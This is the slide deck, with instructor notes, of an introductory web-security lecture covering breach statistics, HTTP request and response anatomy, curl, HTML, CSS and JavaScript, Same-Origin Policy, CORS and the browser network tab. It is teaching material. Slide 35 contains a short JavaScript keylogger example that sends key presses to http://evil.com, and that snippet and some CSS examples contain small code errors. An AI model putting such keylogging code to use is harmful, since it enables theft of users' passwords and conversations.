Slide 1
Introduction to the Modern Web
Web Development Day 1

Slide 2
Today’s Objectives
By the end of class, you will be able to:
Discuss how the threat landscape is growing due to the web.
Explain the network structure of the internet.
Explain the components of HTTP requests and responses.
Use the curl command to send the HTTP requests via the command line and interpret the contents of the responses
Distinguish between HTML, CSS, and Javascript within the context of front-end resources
Inspect the major features of an HTML document
Discuss Same Origin Policy and why it matters in a security context
Use the Network Inspector tool to analyze requests and responses

Slide 3
Welcome to the WWWeb

Slide 4
The web is most organization’s largest attack surface.

Slide 5
Cybersecurity <> Web Development
Expanding Attack Surface
Well-Established Cyber-Crime Economy
Endpoint
Network
Cloud and SaaS
Users Mobile Devices
IoT
50¢ to $20
Credit Card Number, Email Accounts (per 1,000)
$7 to $8
Cloud Accounts
Up to $50
Per Healthcare Record
Up to $3,500
Custom Malware
Up to $1,000/day
DDoS Attack
Modern Threat Landscape
Motivated and Well-Funded Threat Actors
!
Malicious Insiders
Terrorists
Organized Crime
Hacktivists
Nation States
Creative and Sophisticated Attacks
Spear-Phishing
Custom Malware
Zero-Day Exploits
Social Engineering
Physical Compromise
Notes:
Explain that another characteristic of the web that makes it “special” is the fact that it accounts for a considerable proportion of the modern threat landscape.

Slide 6
“If the Uber breach happened in 2018…they would be subject to a fine of €20 million or 4% of global revenue.”
Organization | Year | Impact
Yahoo | 2013/14 | 3 Billion Users Compromised -$350 M Valuation
eBay | 2014 | 145 M User Compromised
Equifax | 2017 | 143 M Users’ PII Exposed 209,000 CC Numbers Leaked
Heartland Payment Systems | 2008 | 134 M CC Numbers Leaked
Sony | 2011 | 77 M Accounts COmpromised $171 M in Business Loans
RSA Security | 2011 | 40 M Employee Records Stolen
Uber | 2016 | 57 M User’s PII Leaked Billions Lost in Valuation.
Notes:
Quote attributed to Scott Vernick: https://www.thestreet.com/story/14431727/1/uber-s-rough-road-leads-to-softbank-deal.html
Finally, emphasize that the stakes of failing to protect this data are high.
Explain that this chart includes statistics detailing the impact of major breaches against the networks of large organizations (the “M” in the right column stands for “millions”).
Not all of these breaches were due to exploitation of web servers, but many were: Equifax was due to an Apache Struts vulnerability; Heartland Payment Systems was due to a SQL Injection vulnerability; and Uber was due to exposed AWS credentials being stored on an internally maintained GitHub account.
With compromised user accounts and leaked credit card numbers totaling in the hundreds of millions, and the monetary cost of breaches on occasion exceeding hundreds of millions (Yahoo!), or even billions (Uber, partially attributable to their handling of the breach), it’s clear that the web is one of the most important of an organization’s exposed surfaces to secure.

Slide 7
Activity: Exposure to the Web
In this activity, you will research a few of the previously mentioned breaches and answer corresponding questions.
Instructions sent via Slack.
15 Minutes

Slide 8
Exposure on the Web

Slide 9
The Structure of the Internet

Slide 10


HTTP Communication
The Web is similar to other networks we’ve covered in the past, except that it leverages the HTTPS over TCP/IP, rather than other protocols such as FTP.

Slide 11
The Major Players
The Key Devices that support the Internet:
Clients are devices that initiate HTTP requests
Routers determine how to get traffic from a client to server
Servers are devices that fulfill requests and provide responses to requests
Proxy Servers sit in between clients and destination servers.
Notes:
Explain that client-server architecture allows clients to use resources without having to know where they are.
-If a client realizes it needs a resource, it simply requests it from a server.
In turn, the server’s job is to know where resources live, and be able to provide them when requested.
-Often, these resources live on the server’s filesystem, or in a database elsewhere on the Internet.
-Either way, the server knows how to get the resource, and will send it to whomever asks.
Proxy Servers are devices that “intercept” client requests.
Proxies play multiple roles.
-A proxy can be placed outside of a LAN, in order to throttle the amount of requests that the LAN sends to the Internet (to reduce bandwidth usage)
-Attackers can use proxies to steal data inside of requests (as in a Man in the Middle Attack)
-Pentesters can use proxies to inspect and change requests/responses as they send/receive them (as with Burp Suite)

Slide 12
The Web
The Web also handles more user data than any other network
Twitter: 6,000 Tweets
Google: 40,000 queries
E-Mail: 2,000,000 emails
Every Second

Slide 13
HTTP Revisited

Slide 14
HTTP:// Our Favorite Protocol
1
.docx
.mp4
.jpeg
2
HTTP/2
1
.docx
2
.mp4
3
HTTP/1.x
.jpeg
4
Notes:
Remind students that HTTP is an OSI Layer 7, or Application Layer, protocol.
Explain that HTTP is used to transfer web pages; static assets, such as images and HTML/markup files; and raw data, such as MP4 video or MP3 audio.

Slide 15
A Web Browser issuing a request:
Generates an HTTP request for a specific resource.
Sends the request to the Internet gateway / access point
Then, the gateway forwards the request to the target server.
The server receives the request, finds the requested resource and sends it back to the gateway.
The gateway receives the response and forwards it to the original client.

Slide 16
Anatomy of a GET Request
Request Line
GET /js/analytics.js HTTP/1.1
Host: www.target-server.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept: text/js, text/html, */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0
Headers
White Space
Notes:
Review that HTTP requests comprise up to four main components:
-The request line, which contains the HTTP verb; the path to the file on the server receiving the request; and the version of the HTTP protocol in use, which may be 1.0, 1.1, or 2.0.
-Headers, which are additional pieces of information the server can use to fulfill a request.
-A line of whitespace, which actually is an important part of a request, as it indicates the end of the header section.
-A request body, which contains data we send to the server. This is unique to POST requests, so the slide doesn’t contain this section.
-
Explain that the HTTP verb indicates what action the client wants the server to take.
Explain that there are several HTTP verbs, but that we’ll concern ourselves primarily with the following:
-GET requests, which indicate that the client is requesting the server to provide a resource
-POST requests, which indicate that the client wants the server to save data that we’re sending it.
-
Emphasize that there are too many headers to know off the top of one’s head, so students shouldn’t expect to have to remember them all.
Explain that we’ll see the most common headers as we continue to explore requests and responses in more detail, and that we’ll provide links to reference documentation which students can use to conduct their own research later.

Slide 17
Requests with Query Params
Request Line
GET /articles?tag=latest&author=jane HTTP/1.1
Host: www.target-server.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept: text/html, */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0
Headers
White Space
Notes:
Explain that GET requests can also send data with query parameters.
Explain that query parameters appear in the name of the request resources.
Point out:
-The path to the request field is /articles
-After the path, there is a question mark: ?, is followed by: tag=latest&author=jane
-This sends the server two parameters/pieces of data, called tag and author, with the values latest and jane, respectively.
-The server will probably use these to look up the latest articles by the author Jane.
Emphasize the syntax for query parameters:
<path>?firstParam=value&secondParam=value
There is no limit on the number of query params a user can send via GET requests.

Slide 18
Anatomy of a POST Request
POST /api/users HTTP/1.1
Host: www.target-server.com
User-Agent: Mozilla/4.0
Accept: */*
Content-Length: 23
Content-Type: application/x-www-form-urlencoded
username=Jane+Doe&password=p455
Request Line
Headers
White Space
Request Body
Notes:
Explain that the structure of an HTTP POST request is similar, but includes a request body below the whitespace.
Point out that POST requests also always include Content-Length and Content-Type headers, indicating the size of the data the server should expect, and the type.

Slide 19
Anatomy of an HTTP Response
HTTP/1.1 200 OK
Date: Nov 12 02:12:12 2018
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-lubuntu4.21
Cache-Control: no-cache
Set-Cookie: SESSID=8toks; httponly
Content-Encoding: gzip
Content-Length: 698
function getStats(event) {
…
Status Line
Headers
White Space
Response Body
Notes:
Review that responses comprise four main components:
-A status line, containing the version of HTTP in use; a status code, which is a number between 1xx and 5xx indicating whether the server was successful in fulfilling the request; and a textual representation of the status code.
-Headers, which influence the way that clients interpret the request
-A line of whitespace to separate the response header from the response message body
-The response message body, or simply response body, which contains the data that the client requested.
Explain that servers use response headers for many important tasks, including:
-Setting cookies, which are values the client stores and sends back to the server on subsequent requests, so the server can use them to track information about the client (such as login status, the items in their cart, etc.)
-Coordinating with the client about the type of data the response contains, and how it’s encoded. E.g., servers often compress data with gzip before sending it to the client, and use the Content-Encoding header to provide a “heads up” as to how to decompress the data upon receipt.
-Share information about the server and operating system in use, as evidenced by the Server and X-Powered-By headers. This is common practice, but it’s best not to leak this information, as attackers can use it to detect vulnerabilities about the server.

Slide 20
The cURL Command
cURL is a command-line utility for sending HTTP requests. In security, it's used to:
Test that web server security configurations are functional
Ensure that web servers don't leak sensitive data through HTTP responses
Verify that servers only respond to certain request types
Search for vulnerabilities in the web server

Slide 21
cURL

Slide 22
cURL Command
`curl example.com`
`curl -v example.com`
`curl -I example.com`
`curl --request GET --url example.com`
`curl --help`

Slide 23
Activity: cURL
In this activity, you will use the cURL command to send different types of HTTP requests to Postman Echo.
Instructions sent via Slack.
10 Minutes

Slide 24
cURL

Slide 25
Client-Side Resources

Slide 26

Client-Side Resources
Many kinds of data are transferred over the web:
Structure & Content
HTML: the code used to define the structure and content of a web page
Looks and Layout
CSS Stylesheets: describe the appearance and layout of web pages
Interaction and Behavior
Javascript: allows us to create interactive pages that update dynamically
Rich Media and Resources
Such as images, videos, and audio, which enable Cat videos and procrastination the distribution of arbitrary content over the Internet.
HTML
CSS
jpeg
mp3

Slide 27


HTML
RAW HTML
RENDERED
Notes:
Explain that HTML is a markup language, meaning that browsers interpret it in such a way that allows us to describe what content a web documents will contain, and where on the page it will live.
Point out that web pages contain text, such as the strings reading “Hi!” and “Feel free to hack your way in J” in the Rendered image on the right.
Emphasize that HTML is also text, but the special formatting characters used to write it—in particular, the angle brackets visible in the Raw HTML image on the left—cause the browser to interpret it differently than “normal” text, and display it according to special rendering rules.
Explain that the fact that, while it may seem obvious that browsers treat HTML differently from “normal” text, this is the source of major vulnerabilities, such as XSS, which we’ll study later.
Low Risk Image. Website: Hack the Box

Slide 28


CSS
RAW CSS
CSS RENDERED
Notes:
-Remind students that CSS describes the appearance of a page.
-Explain that the left image depicts a page with CSS styles. The image on the right depicts the same page with styles removed.
-Explain that the font settings, background, and even the illusion of tilt in the left image are all due to CSS.
- Explain that the default rules browsers use to render raw HTML don't result in pretty pages.
- To demonstrate, open [Ins_Raw_HTML/index.html](Activities/Ins_Raw_HTML/index.html) in the browser.
- Point out that some things have been "rendered", e.g., the large headings, but that the page doesn't look like those we're used to seeing.

Slide 29
CSS: Anatomy of a Tag Rule
CSS rules change the appearance of web pages by targeting elements using selectors.
The most basic CSS rules are defined with:
1. A tag name, followed by curly braces
2. CSS properties/rules, within the curly braces
Tag Name
h3 {
font-size: 24-px;
color: tomato;
}
CSS Rules

Slide 30
CSS: Anatomy of a Class Rule
You can also define CSS classes, which allow us to apply the same styles to any element with the class
Class rules are defined with a dot (.), followed by the class name
We can apply this to an HTML element by setting its `class` attribute equal to `subtitle`.
Class Name
.subtitle {
font-size: 24-px;
color: tomato;
}
CSS Rules

Slide 31
CSS: Anatomy of an ID Rule
CSS can also be identified by using IDs
IDs are often used by developers and attackers alike to extract or insert information into specific areas of a page.
ID Name
#subtitle {
font-size: 24-px;
color: tomato;
}
CSS Rules

Slide 32
Javascript
JavaScript (JS) is the programming language used by browsers to add “life” and interactivity to web pages.
JavaScript is used for the following tasks:
Adding interactivity to web pages
Send data to/from the network from the browser
Facilitating data transfers between clients/servers
JS also provides one of the most significant security liabilities web pages face:
In order to add interactivity to web pages, JS has to be able to change the page's HTML in response to user actions.
This allows attackers to update web pages with malicious content after they've been loaded.

Slide 33


Asynchronous Javascript and XML (AJAX)
AJAX allows web applications to send and request data from servers on the web, used on legitimate sites like BuzzFeed to load more and more content as users scroll down the page (“infinite scroll”).
This feature also allows attackers to read sensitive data from a user’s browser, and send it to their own malicious server (data exfiltration via AJAX).

Slide 34

JavaScript Object Notation (JSON)
JSON is one of the most popular ways for clients and servers to format request/response data
JSON syntax is identical to the syntax used to create objects in JavaScript (which are equivalent to dictionaries in Python).

Slide 35
A Cup of JavaScript
JavaScript's ability to send/receive data over the network is powerful, but is also a security liability.
This code sends every key the user presses to an attacker’s server at http://evil.com, using an HTTP GET request and JavaScript’s ability to respond to user events (in this case, a key press).
Then, attackers will be able to see every key you press while you’re on the web page—allowing them to steal usernames, passwords, and conversations.
// keylogger!
document.addEventListener(‘keyup’,
function (e) {
const value = e.event.target
const url =
`http://evil.com?d=${value}`
fetch({
url: url,
method: GET
})
})
Notes:
-Reassure students that they don’t need to understand this code snippet—this is simply for exposure to what JS looks like. The main takeaways are that JavaScript can be used for:
-Adding interactivity to web pages
- Send data to/from the network from the browser
- Facilitating data transfers between clients/servers

Slide 36
Inspecting HTML

Slide 37
The Web and Security Concerns
Security Task examples that require knowledge of HTML documentation:
Interpreting captures of web traffic, as collected by Wireshark; Snort, and other incident detection systems; firewalls; and others
Understanding the concept of cross-site scripting vulnerabilities (XSS) attacks
Identifying cross-site scripting in hands-on web penetration testing scenarios
Understanding browser-based social engineering attacks, such as clickjacking

Slide 38
Student Activity: Inspecting Web Assets
In this activity, you will inspect HTML, CSS and JavaScript to better understand how they’re used and how they can be abused.
Instructions sent via Slack.
15 Minutes

Slide 39
Inspecting Web Assets

Slide 40
Same-Origin and CORS

Slide 41
Same-Origin Policy and Cross-Origin Resource Sharing address the issue of JavaScript and similar files from being used toward malicious effect.

Slide 42
Same-Origin Policy.
Browsers have security policies in place to prevent this kind of abusive resource sharing. The most important is called the Same-Origin Policy (SOP).
Two URLs have the same origin if the protocol, port and host are the same.
If you read http://example.com, your browser can only request additional assets that live at http://example.com/*.
For example, it cannot read resources at http://othersite.com.
This prevents pages from reading malicious resources from foreign hosts.

Slide 43
Same-Origins
URL | Outcome | Reason
http://store.company.com/dir2/other.html | Same origin | Only the path differs
http://store.company.com/dir/inner/another.html | Same origin | Only the path differs
https://store.company.com/page.html | Failure | Different protocol
http://store.company.com:81/dir/page.html | Failure | Different port (http:// is port 80 by default)
http://news.company.com/dir/page.html | Failure | Different host
Source: https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy
Notes:
Explain that this table indicates whether each of the URLs in the table has the same origin as the “base URL” in the heading, which is: http://store.company.com/dir/page.html
Point out that the base URL has the following properties:
-Protocol: http
-Domain: store.company.com
-Port: 80 (default for HTTP)
Point out that, in the first two rows, both URLs have the same protocol, domain, and port as the base URL. The path to the requested file is different, but this is allowed by the same origin policy.
Point out that, in the others, one of the other pieces of information is different, which violates the same origin policy.
This means that a user who loads http://store.company.com/dir/page.html can only request resources from the first two URLs—not the last ones.

Slide 44
Cross-Origin Resource Sharing
CORS allows browsers to perform cross-origin GET and POST requests.
CORS uses special headers to determine if servers should allow cross-origin requests
When a browser makes a cross-origin request, it sets an Origin header, with the domain name of the server initiating the request
When a server responds to this request, It will:
Read the value of the Origin header.
Set an Access-Control-Allow-Origin header and fulfill the request if it recognizes the Origin.
Respond with an error if it does not recognize the Origin.

Slide 45
Preflighting
Some more complicated CORS requests require the browser to:
Send a preflight request to see if the server can use CORS
Send the full request after receiving the preflight response
Preflight requests are sent in the following circumstances:
Request uses an HTTP method other than GET or POST
Requests uses custom headers
Request body contains non-text data (e.g., binary data)
Request are preflighted to prevent browsers from firing requests for resources they don’t have the credentials to load from the target server.

Slide 46
Preflight Headers
Preflight requests use three headers:
Origin
Access-Control-Request-Method
Access-Control-Request-Headers
Responses to preflight requests also use three headers:
Access-Control-Allow-Origin
Access-Control-Allow-Methods
Access-Control-Allow-Headers
These headers allow the client and server to negotiate:
Which resources can be exchanged
How/Which HTTP methods can be used to transfer them

Slide 47
Network Inspector

Slide 48
Network Inspector
Open Chrome, press “Ctrl + Shift + I”, tabs include:
Elements, which allows you to inspect HTML
Console for running JavaScript
Sources, provides information on files used to load the current page
Network, which contains information about requests/responses.
Security, which provides an overview of the page’s security.

Slide 49
The Network Tab
Activity in the Networks tab:
Name column contains the name of the requested file
Status column contains the HTTP response status code
Type column specifies the type of the data in the response body
Initiator column specifies the part of the page, or the JavaScript function, that fired the request for the resource.
Size column specifies the size of the file, in bytes.
Time column specifies how long it took to fulfill the response
Waterfall column specifies when a request was initiated, fulfilled

Slide 50
Student Activity: Resource Loading in Action
In this activity, you will watch the Net Inspector as you load a live web page and monitor for CORS headers in requested resources.
Instructions sent via Slack.
10 Minutes

Slide 51
Resource Loading

Slide 52
Today’s Objectives
By the end of class, you will be able to:
Discuss how the threat landscape is growing due to the web.
Explain the network structure of the internet.
Explain the components of HTTP requests and responses.
Use the curl command to send the HTTP requests via the command line and interpret the contents of the responses
Distinguish between HTML, CSS, and Javascript within the context of front-end resources
Inspect the major features of an HTML document
Discuss Same Origin Policy and why it matters in a security context
Use the Network Inspector tool to analyze requests and responses

